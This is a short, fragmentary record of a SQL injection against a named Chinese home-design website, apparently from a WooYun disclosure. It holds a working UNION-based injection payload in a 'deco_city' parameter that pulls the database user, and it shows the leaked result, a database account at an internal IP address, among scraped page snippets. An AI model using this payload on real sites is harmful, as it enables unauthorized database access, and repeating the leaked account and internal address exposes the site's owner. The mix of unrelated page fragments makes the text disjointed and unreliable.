 http://home.focus.cn/elite/designer_list.php
Enable Post data Enable Referrer
deco_city=607' and 1=2 union select 1,2,3,4,5,6,7,user(),9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0%23
BODE
博 德
博德_优秀
[博德_优] 第二十九期优秀设计师_谢朝
[品伊刘] 会所艳遇：红如斗牛侵入13
[点击真] 图：随性而动、行者无疆
[秀城陈] 正中时代广场办公楼室内设
2009
设计师搜索 城市搜索 北京 搜索 设计师博客 博客关
设计师博客
共12548个 这是第1-20个,
fdbuser@10.10.90.80
fdbuser@10.10.90.80
www.wooyun.org